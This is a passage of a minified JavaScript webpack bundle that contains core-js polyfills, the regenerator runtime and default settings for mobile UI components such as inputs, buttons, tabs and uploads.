o(t)?i(t):r(t,{})},getterFor:function(t){return function(e){var n;if(!c(e)||(n=i(e)).type!==t)throw new p("Incompatible receiver, "+t+" required");return n}}}},2370:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={noNetwork:{tips:"哎呀，网络信号丢失",zIndex:"",image:"[data-uri]"}}},2378:function(t,e,n){"use strict";var r=n("7ddb"),i=n("4d16").find,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("find",(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},"23ec":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={countDown:{time:0,format:"HH:mm:ss",autoStart:!0,millisecond:!1}}},"23f4":function(t,e,n){"use strict";var r=n("ab4a"),i=n("85c1"),o=n("bb80"),a=n("8466"),s=n("dcda"),c=n("6aca"),u=n("e37c"),l=n("80bb").f,f=n("1297"),d=n("e629"),h=n("9e70"),p=n("52ac"),v=n("edb7"),g=n("e157"),m=n("81a9"),b=n("af9e"),y=n("338c"),w=n("235c").enforce,_=n("437f"),x=n("8c08"),S=n("b0a8"),k=n("cca9"),C=x("match"),A=i.RegExp,O=A.prototype,T=i.SyntaxError,E=o(O.exec),j=o("".charAt),P=o("".replace),M=o("".indexOf),I=o("".slice),L=/^\?<[^\s\d!#%&*+<=>@^][^\s!#%&*+<=>@^]*>/,B=/a/g,R=/a/g,N=new A(B)!==B,D=v.MISSED_STICKY,$=v.UNSUPPORTED_Y,F=r&&(!N||D||S||k||b((function(){return R[C]=!1,A(B)!==B||A(R)===R||"/a/i"!==String(A(B,"i"))})));if(a("RegExp",F)){for(var z=function(t,e){var n,r,i,o,a,l,v=f(O,this),g=d(t),m=void 0===e,b=[],_=t;if(!v&&g&&m&&t.constructor===z)return t;if((g||f(O,t))&&(t=t.source,m&&(e=p(_))),t=void 0===t?"":h(t),e=void 0===e?"":h(e),_=t,S&&"dotAll"in B&&(r=!!e&&M(e,"s")>-1,r&&(e=P(e,/s/g,""))),n=e,D&&"sticky"in B&&(i=!!e&&M(e,"y")>-1,i&&$&&(e=P(e,/y/g,""))),k&&(o=function(t){for(var e,n=t.length,r=0,i="",o=[],a=u(null),s=!1,c=!1,l=0,f="";r<=n;r++){if(e=j(t,r),"\\"===e)e+=j(t,++r);else if("]"===e)s=!1;else if(!s)switch(!0){case"["===e:s=!0;break;case"("===e:E(L,I(t,r+1))&&(r+=2,c=!0),i+=e,l++;continue;case">"===e&&c:if(""===f||y(a,f))throw new T("Invalid capture group name");a[f]=!0,o[o.length]=[f,l],c=!1,f="";continue}c?f+=e:i+=e}return[i,o]}(t),t=o[0],b=o[1]),a=s(A(t,e),v?this:O,z),(r||i||b.length)&&(l=w(a),r&&(l.dotAll=!0,l.raw=z(function(t){for(var e,n=t.length,r=0,i="",o=!1;r<=n;r++)e=j(t,r),"\\"!==e?o||"."!==e?("["===e?o=!0:"]"===e&&(o=!1),i+=e):i+="[\\s\\S]":i+=e+j(t,++r);return i}(t),n)),i&&(l.sticky=!0),b.length&&(l.groups=b)),t!==_)try{c(a,"source",""===_?"(?:)":_)}catch(x){}return a},U=l(A),H=0;U.length>H;)g(z,A,U[H++]);O.constructor=z,z.prototype=O,m(i,"RegExp",z,{constructor:!0})}_("RegExp")},2425:function(t,e,n){"use strict";n("e7d8")},2634:function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){
/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */
e.default=function(){return t};var t={},n=Object.prototype,i=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},a="function"==typeof Symbol?Symbol:{},s=a.iterator||"@@iterator",c=a.asyncIterator||"@@asyncIterator",u=a.toStringTag||"@@toStringTag";function l(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{l({},"")}catch(j){l=function(t,e,n){return t[e]=n}}function f(t,e,n,r){var i=e&&e.prototype instanceof p?e:p,a=Object.create(i.prototype),s=new O(r||[]);return o(a,"_invoke",{value:S(t,n,s)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(j){return{type:"throw",arg:j}}}t.wrap=f;var h={};function p(){}function v(){}function g(){}var m={};l(m,s,(function(){return this}));var b=Object.getPrototypeOf,y=b&&b(b(T([])));y&&y!==n&&i.call(y,s)&&(m=y);var w=g.prototype=p.prototype=Object.create(m);function _(t){["next","throw","return"].forEach((function(e){l(t,e,(function(t){return this._invoke(e,t)}))}))}function x(t,e){var n;o(this,"_invoke",{value:function(o,a){function s(){return new e((function(n,s){(function n(o,a,s,c){var u=d(t[o],t,a);if("throw"!==u.type){var l=u.arg,f=l.value;return f&&"object"==(0,r.default)(f)&&i.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,s,c)}),(function(t){n("throw",t,s,c)})):e.resolve(f).then((function(t){l.value=t,s(l)}),(function(t){return n("throw",t,s,c)}))}c(u.arg)})(o,a,n,s)}))}return n=n?n.then(s,s):s()}})}function S(t,e,n){var r="suspendedStart";return function(i,o){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===i)throw o;return E()}for(n.method=i,n.arg=o;;){var a=n.delegate;if(a){var s=k(a,n);if(s){if(s===h)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=d(t,e,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===h)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}function k(t,e){var n=e.method,r=t.iterator[n];if(void 0===r)return e.delegate=null,"throw"===n&&t.iterator["return"]&&(e.method="return",e.arg=void 0,k(t,e),"throw"===e.method)||"return"!==n&&(e.method="throw",e.arg=new TypeError("The iterator does not provide a '"+n+"' method")),h;var i=d(r,t.iterator,e.arg);if("throw"===i.type)return e.method="throw",e.arg=i.arg,e.delegate=null,h;var o=i.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,h):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,h)}function C(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function A(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function O(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(C,this),this.reset(!0)}function T(t){if(t){var e=t[s];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var n=-1,r=function e(){for(;++n<t.length;)if(i.call(t,n))return e.value=t[n],e.done=!1,e;return e.value=void 0,e.done=!0,e};return r.next=r}}return{next:E}}function E(){return{value:void 0,done:!0}}return v.prototype=g,o(w,"constructor",{value:g,configurable:!0}),o(g,"constructor",{value:v,configurable:!0}),v.displayName=l(g,u,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===v||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,g):(t.__proto__=g,l(t,u,"GeneratorFunction")),t.prototype=Object.create(w),t},t.awrap=function(t){return{__await:t}},_(x.prototype),l(x.prototype,c,(function(){return this})),t.AsyncIterator=x,t.async=function(e,n,r,i,o){void 0===o&&(o=Promise);var a=new x(f(e,n,r,i),o);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},_(w),l(w,u,"Generator"),l(w,s,(function(){return this})),l(w,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},t.values=T,O.prototype={constructor:O,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(A),!t)for(var e in this)"t"===e.charAt(0)&&i.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function n(n,r){return a.type="throw",a.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r],a=o.completion;if("root"===o.tryLoc)return n("end");if(o.tryLoc<=this.prev){var s=i.call(o,"catchLoc"),c=i.call(o,"finallyLoc");if(s&&c){if(this.prev<o.catchLoc)return n(o.catchLoc,!0);if(this.prev<o.finallyLoc)return n(o.finallyLoc)}else if(s){if(this.prev<o.catchLoc)return n(o.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<o.finallyLoc)return n(o.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var r=this.tryEntries[n];if(r.tryLoc<=this.prev&&i.call(r,"finallyLoc")&&this.prev<r.finallyLoc){var o=r;break}}o&&("break"===t||"continue"===t)&&o.tryLoc<=e&&e<=o.finallyLoc&&(o=null);var a=o?o.completion:{};return a.type=t,a.arg=e,o?(this.method="next",this.next=o.finallyLoc,h):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),h},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),A(n),h}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var i=r.arg;A(n)}return i}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:T(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),h}},t},n("6a54"),n("01a2"),n("e39c"),n("bf0f"),n("844d"),n("18f7"),n("de6c"),n("3872e"),n("4e9b"),n("114e"),n("c240"),n("926e"),n("7a76"),n("c9b5"),n("aa9c"),n("2797"),n("8a8d"),n("dc69"),n("f7a5");var r=function(t){return t&&t.__esModule?t:{default:t}}(n("fcf3"))},"266a":function(t,e,n){"use strict";var r=n("af9e"),i=n("8c08"),o=n("ab4a"),a=n("a734"),s=i("iterator");t.exports=!r((function(){var t=new URL("b?a=1&b=2&c=3","http://a"),e=t.searchParams,n=new URLSearchParams("a=1&a=2&b=3"),r="";return t.pathname="c%20d",e.forEach((function(t,n){e["delete"]("b"),r+=n+t})),n["delete"]("a",2),n["delete"]("b",void 0),a&&(!t.toJSON||!n.has("a",1)||n.has("a",2)||!n.has("a",void 0)||n.has("b"))||!e.size&&(a||!o)||!e.sort||"http://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[s]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("http://тест").host||"#%D0%B1"!==new URL("http://a#б").hash||"a1c3"!==r||"x"!==new URL("http://x",void 0).host}))},2709:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={stepsItem:{title:"",desc:"",iconSize:17,error:!1}}},2779:function(t,e,n){"use strict";var r=n("508d"),i=n("c86b"),o=n("3a4b"),a=n("3c5d"),s=n("83b3").CONSTRUCTOR,c=n("7478"),u=i("Promise"),l=o&&!s;r({target:"Promise",stat:!0,forced:o||s},{resolve:function(t){return c(l&&this===u?a:this,t)}})},2797:function(t,e,n){"use strict";var r=n("85c1"),i=n("3de7"),o=n("fb6b"),a=n("f3f2"),s=n("6aca"),c=function(t){if(t&&t.forEach!==a)try{s(t,"forEach",a)}catch(e){t.forEach=a}};for(var u in i)i[u]&&c(r[u]&&r[u].prototype);c(o)},"27cc":function(t,e,n){var r=n("fdca"),i=n("415b"),o=n("472b"),a=n("a030");t.exports=function(t,e,n,s){s||(s={});var c=s.enumerable,u=void 0!==s.name?s.name:e;if(r(n)&&o(n,u,s),s.global)c?t[e]=n:a(e,n);else{try{s.unsafe?t[e]&&(c=!0):delete t[e]}catch(l){}c?t[e]=n:i.f(t,e,{value:n,enumerable:!1,configurable:!s.nonConfigurable,writable:!s.nonWritable})}return t}},"29ba":function(t,e,n){"use strict";var r=n("8c08"),i=r("iterator"),o=!1;try{var a=0,s={next:function(){return{done:!!a++}},return:function(){o=!0}};s[i]=function(){return this},Array.from(s,(function(){throw 2}))}catch(c){}t.exports=function(t,e){try{if(!e&&!o)return!1}catch(c){return!1}var n=!1;try{var r={};r[i]=function(){return{next:function(){return{done:n=!0}}}},t(r)}catch(c){}return n}},"29d5":function(t,e,n){var r=n("8394"),i=n("c62a"),o=n("77cd"),a=n("8fa1"),s=n("d9a7"),c=n("344f"),u=i("wks"),l=r.Symbol,f=l&&l["for"],d=c?l:l&&l.withoutSetter||a;t.exports=function(t){if(!o(u,t)||!s&&"string"!=typeof u[t]){var e="Symbol."+t;s&&o(l,t)?u[t]=l[t]:u[t]=c&&f?f(e):d(e)}return u[t]}},"29d8":function(t,e,n){"use strict";t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},"2b04":function(t,e,n){"use strict";var r=n("af9e");t.exports=function(t,e){var n=[][t];return!!n&&r((function(){n.call(null,e||function(){return 1},1)}))}},"2ba7":function(t,e,n){"use strict";var r=n("ab4a"),i=n("af9e"),o=n("3f57");t.exports=!r&&!i((function(){return 7!==Object.defineProperty(o("div"),"a",{get:function(){return 7}}).a}))},"2c10":function(t,e,n){"use strict";var r=n("71e9"),i=n("7edc"),o=n("e7e3"),a=n("1eb8"),s=n("c435"),c=n("9e70"),u=n("862c"),l=n("60bc"),f=n("03dc"),d=n("07da");i("match",(function(t,e,n){return[function(e){var n=u(this),i=a(e)?void 0:l(e,t);return i?r(i,e,n):new RegExp(e)[t](c(n))},function(t){var r=o(this),i=c(t),a=n(e,r,i);if(a.done)return a.value;if(!r.global)return d(r,i);var u=r.unicode;r.lastIndex=0;var l,h=[],p=0;while(null!==(l=d(r,i))){var v=c(l[0]);h[p]=v,""===v&&(r.lastIndex=f(i,s(r.lastIndex),u)),p++}return 0===p?null:h}]}))},"2c57":function(t,e,n){"use strict";var r=n("85c1"),i=n("af9e"),o=n("bb80"),a=n("9e70"),s=n("ee98").trim,c=n("f072"),u=r.parseInt,l=r.Symbol,f=l&&l.iterator,d=/^[+-]?0x/i,h=o(d.exec),p=8!==u(c+"08")||22!==u(c+"0x16")||f&&!i((function(){u(Object(f))}));t.exports=p?function(t,e){var n=s(a(t));return u(n,e>>>0||(h(d,n)?16:10))}:u},"2c6b":function(t,e){t.exports=function(){throw new Error("define cannot be used indirect")}},"2dcb":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={cell:{customClass:"",title:"",label:"",value:"",icon:"",disabled:!1,border:!0,center:!1,url:"",linkType:"navigateTo",clickable:!1,isLink:!1,required:!1,arrowDirection:"",iconStyle:{},rightIconStyle:{},rightIcon:"arrow-right",titleStyle:{},size:"",stop:!0,name:""}}},"2e66":function(t,e,n){var r=n("fdca"),i=String,o=TypeError;t.exports=function(t){if("object"==typeof t||r(t))return t;throw o("Can't set "+i(t)+" as a prototype")}},"2f4f":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={col:{span:12,offset:0,justify:"start",align:"stretch",textAlign:"left"}}},"2f8f":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={input:{value:"",type:"text",fixed:!1,disabled:!1,disabledColor:"#f5f7fa",clearable:!1,password:!1,maxlength:-1,placeholder:null,placeholderClass:"input-placeholder",placeholderStyle:"color: #c0c4cc",showWordLimit:!1,confirmType:"done",confirmHold:!1,holdKeyboard:!1,focus:!1,autoBlur:!1,disableDefaultPadding:!1,cursor:-1,cursorSpacing:30,selectionStart:-1,selectionEnd:-1,adjustPosition:!0,inputAlign:"left",fontSize:"15px",color:"#303133",prefixIcon:"",prefixIconStyle:"",suffixIcon:"",suffixIconStyle:"",border:"surround",readonly:!1,shape:"square",formatter:null}}},"2fdc":function(t,e,n){"use strict";function r(t,e,n,r,i,o,a){try{var s=t[o](a),c=s.value}catch(u){return void n(u)}s.done?e(c):Promise.resolve(c).then(r,i)}n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t){return function(){var e=this,n=arguments;return new Promise((function(i,o){var a=t.apply(e,n);function s(t){r(a,i,o,s,c,"next",t)}function c(t){r(a,i,o,s,c,"throw",t)}s(void 0)}))}},n("bf0f")},3115:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={tabs:{duration:300,list:function(){return[]},lineColor:"#3c9cff",activeStyle:function(){return{color:"#303133"}},inactiveStyle:function(){return{color:"#606266"}},lineWidth:20,lineHeight:3,lineBgSize:"cover",itemStyle:function(){return{height:"44px"}},scrollable:!0,current:0,keyName:"name"}}},"323c":function(t,e,n){"use strict";var r=n("7ddb"),i=n("5dfa"),o=r.aTypedArrayConstructor,a=r.getTypedArrayConstructor;t.exports=function(t){return o(i(t,a(t)))}},3242:function(t,e,n){"use strict";var r=n("17fc");t.exports=function(t,e){return new(r(t))(0===e?0:e)}},"330d":function(t,e,n){var r=n("1ad7"),i=Function.prototype,o=i.apply,a=i.call;t.exports="object"==typeof Reflect&&Reflect.apply||(r?a.bind(o):function(){return a.apply(o,arguments)})},"335a":function(t,e,n){var r=n("d10a"),i=n("d191"),o=n("2e66");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{t=r(Object.getOwnPropertyDescriptor(Object.prototype,"__proto__").set),t(n,[]),e=n instanceof Array}catch(a){}return function(n,r){return i(n),o(r),e?t(n,r):n.__proto__=r,n}}():void 0)},"338c":function(t,e,n){"use strict";var r=n("bb80"),i=n("1099"),o=r({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,e){return o(i(t),e)}},"344d":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={button:{hairline:!1,type:"info",size:"normal",shape:"square",plain:!1,disabled:!1,loading:!1,loadingText:"",loadingMode:"spinner",loadingSize:15,openType:"",formType:"",appParameter:"",hoverStopPropagation:!0,lang:"en",sessionFrom:"",sendMessageTitle:"",sendMessagePath:"",sendMessageImg:"",showMessageCard:!1,dataName:"",throttleTime:0,hoverStartTime:0,hoverStayTime:200,text:"",icon:"",iconColor:"",color:""}}},"344f":function(t,e,n){var r=n("d9a7");t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},"344fb":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={tabbar:{value:null,safeAreaInsetBottom:!0,border:!0,zIndex:1,activeColor:"#1989fa",inactiveColor:"#7d7e80",fixed:!0,placeholder:!0}}},3462:function(t,e){var n=function(){this.head=null,this.tail=null};n.prototype={add:function(t){var e={item:t,next:null};this.head?this.tail.next=e:this.head=e,this.tail=e},get:function(){var t=this.head;if(t)return this.head=t.next,this.tail===t&&(this.tail=null),t.item}},t.exports=n},"346b":function(t,e,n){"use strict";var r={}.propertyIsEnumerable,i=Object.getOwnPropertyDescriptor,o=i&&!r.call({1:2},1);e.f=o?function(t){var e=i(this,t);return!!e&&e.enumerable}:r},3487:function(t,e,n){"use strict";var r=n("508d"),i=n("d7b8"),o=n("3a4b"),a=n("9360"),s=n("fdca"),c=n("9320"),u=n("8a29"),l=n("335a"),f=n("ebe8"),d=n("d1a8"),h=n("27cc"),p=n("29d5"),v=n("d459"),g=n("4c77"),m=a.PROPER,b=a.CONFIGURABLE,y=g.IteratorPrototype,w=g.BUGGY_SAFARI_ITERATORS,_=p("iterator"),x=function(){return this};t.exports=function(t,e,n,a,p,g,S){c(n,e,a);var k,C,A,O=function(t){if(t===p&&M)return M;if(!w&&t in j)return j[t];switch(t){case"keys":return function(){return new n(this,t)};case"values":return function(){return new n(this,t)};case"entries":return function(){return new n(this,t)}}return function(){return new n(this)}},T=e+" Iterator",E=!1,j=t.prototype,P=j[_]||j["@@iterator"]||p&&j[p],M=!w&&P||O(p),I="Array"==e&&j.entries||P;if(I&&(k=u(I.call(new t)),k!==Object.prototype&&k.next&&(o||u(k)===y||(l?l(k,y):s(k[_])||h(k,_,x)),f(k,T,!0,!0),o&&(v[T]=x))),m&&"values"==p&&P&&"values"!==P.name&&(!o&&b?d(j,"name","values"):(E=!0,M=function(){return i(P,this)})),p)if(C={values:O("values"),keys:g?M:O("keys"),entries:O("entries")},S)for(A in C)(w||E||!(A in j))&&h(j,A,C[A]);else r({target:e,proto:!0,forced:w||E},C);return o&&!S||j[_]===M||h(j,_,M,{name:p}),v[e]=M,C}},3639:function(t,e,n){n("bf0f"),n("18f7"),n("d0af"),n("de6c"),n("6a54"),n("9a2c");var r=n("bdbb")["default"];function i(t){if("function"!==typeof WeakMap)return null;var e=new WeakMap,n=new WeakMap;return(i=function(t){return t?n:e})(t)}t.exports=function(t,e){if(!e&&t&&t.__esModule)return t;if(null===t||"object"!==r(t)&&"function"!==typeof t)return{default:t};var n=i(e);if(n&&n.has(t))return n.get(t);var o={},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var s in t)if("default"!==s&&Object.prototype.hasOwnProperty.call(t,s)){var c=a?Object.getOwnPropertyDescriptor(t,s):null;c&&(c.get||c.set)?Object.defineProperty(o,s,c):o[s]=t[s]}return o["default"]=t,n&&n.set(t,o),o},t.exports.__esModule=!0,t.exports["default"]=t.exports},3671:function(t,e,n){var r=n("c86b");t.exports=r("document","documentElement")},3794:function(t,e,n){"use strict";var r=n("6aa6");t.exports=r("document","documentElement")},"37ad":function(t,e,n){"use strict";var r=n("bb80");t.exports=r([].slice)},3840:function(t,e,n){"use strict";var r,i,o,a=n("508d"),s=n("3a4b"),c=n("e8b8"),u=n("8394"),l=n("d7b8"),f=n("27cc"),d=n("335a"),h=n("ebe8"),p=n("f82c"),v=n("f0b5"),g=n("fdca"),m=n("1ae3"),b=n("9b8f"),y=n("0699"),w=n("fd1d").set,_=n("fac1"),x=n("4743"),S=n("a5c6"),k=n("3462"),C=n("7b05"),A=n("3c5d"),O=n("83b3"),T=n("f439"),E=O.CONSTRUCTOR,j=O.REJECTION_EVENT,P=O.SUBCLASSING,M=C.getterFor("Promise"),I=C.set,L=A&&A.prototype,B=A,R=L,N=u.TypeError,D=u.document,$=u.process,F=T.f,z=F,U=!!(D&&D.createEvent&&u.dispatchEvent),H=function(t){var e;return!(!m(t)||!g(e=t.then))&&e},W=function(t,e){var n,r,i,o=e.value,a=1==e.state,s=a?t.ok:t.fail,c=t.resolve,u=t.reject,f=t.domain;try{s?(a||(2===e.rejection&&X(e),e.rejection=1),!0===s?n=o:(f&&f.enter(),n=s(o),f&&(f.exit(),i=!0)),n===t.promise?u(N("Promise-chain cycle")):(r=H(n))?l(r,n,c,u):c(n)):u(o)}catch(d){f&&!i&&f.exit(),u(d)}},q=function(t,e){t.notified||(t.notified=!0,_((function(){var n,r=t.reactions;while(n=r.get())W(n,t);t.notified=!1,e&&!t.rejection&&Q(t)})))},V=function(t,e,n){var r,i;U?(r=D.createEvent("Event"),r.promise=e,r.reason=n,r.initEvent(t,!1,!0),u.dispatchEvent(r)):r={promise:e,reason:n},!j&&(i=u["on"+t])?i(r):"unhandledrejection"===t&&x("Unhandled promise rejection",n)},Q=function(t){l(w,u,(function(){var e,n=t.facade,r=t.value,i=Y(t);if(i&&(e=S((function(){c?$.emit("unhandledRejection",r,n):V("unhandledrejection",n,r)})),t.rejection=c||Y(t)?2:1,e.error))throw e.value}))},Y=function(t){return 1!==t.rejection&&!t.parent},X=function(t){l(w,u,(function(){var e=t.facade;c?$.emit("rejectionHandled",e):V("rejectionhandled",e,t.value)}))},G=function(t,e,n){return function(r){t(e,r,n)}},J=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,q(t,!0))},K=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw N("Promise can't be resolved itself");var r=H(e);r?_((function(){var n={done:!1};try{l(r,e,G(K,n,t),G(J,n,t))}catch(i){J(n,i,t)}})):(t.value=e,t.state=1,q(t,!1))}catch(i){J({done:!1},i,t)}}};if(E&&(B=function(t){b(this,R),v(t),l(r,this);var e=M(this);try{t(G(K,e),G(J,e))}catch(n){J(e,n)}},R=B.prototype,r=function(t){I(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new k,rejection:!1,state:0,value:void 0})},r.prototype=f(R,"then",(function(t,e){var n=M(this),r=F(y(this,B));return n.parent=!0,r.ok=!g(t)||t,r.fail=g(e)&&e,r.domain=c?$.domain:void 0,0==n.state?n.reactions.add(r):_((function(){W(r,n)})),r.promise})),i=function(){var t=new r,e=M(t);this.promise=t,this.resolve=G(K,e),this.reject=G(J,e)},T.f=F=function(t){return t===B||void 0===t?new i(t):z(t)},!s&&g(A)&&L!==Object.prototype)){o=L.then,P||f(L,"then",(function(t,e){var n=this;return new B((function(t,e){l(o,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete L.constructor}catch(Z){}d&&d(L,R)}a({global:!0,constructor:!0,wrap:!0,forced:E},{Promise:B}),h(B,"Promise",!1,!0),p("Promise")},3872:function(t,e,n){var r=n("c62a"),i=n("8fa1"),o=r("keys");t.exports=function(t){return o[t]||(o[t]=i(t))}},"3872e":function(t,e,n){"use strict";var r=n("f259");r("asyncIterator")},"39d8":function(t,e,n){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e,n){e=(0,r.default)(e),e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n;return t},n("6a54");var r=function(t){return t&&t.__esModule?t:{default:t}}(n("18e4"))},"3a4b":function(t,e){t.exports=!1},"3b19":function(t,e,n){"use strict";var r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789",i=r+"+/",o=r+"-_",a=function(t){for(var e={},n=0;n<64;n++)e[t.charAt(n)]=n;return e};t.exports={i2c:i,c2i:a(i),i2cUrl:o,c2iUrl:a(o)}},"3b78":function(t,e,n){var r=n("8394"),i=n("1ae3"),o=r.document,a=i(o)&&i(o.createElement);t.exports=function(t){return a?o.createElement(t):{}}},"3c5d":function(t,e,n){var r=n("8394");t.exports=r.Promise},"3c7a":function(t,e,n){"use strict";var r=n("497b"),i=RangeError;t.exports=function(t){var e=r(t);if(e<0)throw new i("The argument can't be less than 0");return e}},"3cd3":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("64aa");var r={upload:{accept:"image",capture:function(){return["album","camera"]},compressed:!0,camera:"back",maxDuration:60,uploadIcon:"camera-fill",uploadIconColor:"#D3D4D6",useBeforeRead:!1,previewFullImage:!0,maxCount:52,disabled:!1,imageMode:"aspectFill",name:"",sizeType:function(){return["original","compressed"]},multiple:!1,deletable:!0,maxSize:Number.MAX_VALUE,fileList:function(){return[]},uploadText:"",width:80,height:80,previewImage:!0}};e.default=r},"3d77":function(t,e,n){"use strict";var r=n("ae5c"),i=n("71e9"),o=n("1099"),a=n("7f5f"),s=n("81a7"),c=n("8ae2"),u=n("1fc1"),l=n("85f7"),f=n("d67c"),d=n("5112"),h=Array;t.exports=function(t){var e=o(t),n=c(this),p=arguments.length,v=p>1?arguments[1]:void 0,g=void 0!==v;g&&(v=r(v,p>2?arguments[2]:void 0));var m,b,y,w,_,x,S=d(e),k=0;if(!S||this===h&&s(S))for(m=u(e),b=n?new this(m):h(m);m>k;k++)x=g?v(e[k],k):e[k],l(b,k,x);else for(b=n?new this:[],w=f(e,S),_=w.next;!(y=i(_,w)).done;k++)x=g?a(w,v,[y.value,k],!0):y.value,l(b,k,x);return b.length=k,b}},"3d8a":function(t,e,n){"use strict";var r=n("338c"),i=n("6ac9"),o=n("1ded"),a=n("d6b1");t.exports=function(t,e,n){for(var s=i(e),c=a.f,u=o.f,l=0;l<s.length;l++){var f=s[l];r(t,f)||n&&r(n,f)||c(t,f,u(e,f))}}},"3dde":function(t,e,n){"use strict";var r=n("d95b"),i=n("d9af"),o=n("d459"),a=n("7b05"),s=n("415b").f,c=n("3487"),u=n("b86d"),l=n("3a4b"),f=n("1faa"),d=a.set,h=a.getterFor("Array Iterator");t.exports=c(Array,"Array",(function(t,e){d(this,{type:"Array Iterator",target:r(t),index:0,kind:e})}),(function(){var t=h(this),e=t.target,n=t.kind,r=t.index++;return!e||r>=e.length?(t.target=void 0,u(void 0,!0)):u("keys"==n?r:"values"==n?e[r]:[r,e[r]],!1)}),"values");var p=o.Arguments=o.Array;if(i("keys"),i("values"),i("entries"),!l&&f&&"values"!==p.name)try{s(p,"name",{value:"values"})}catch(v){}},"3de7":function(t,e,n){"use 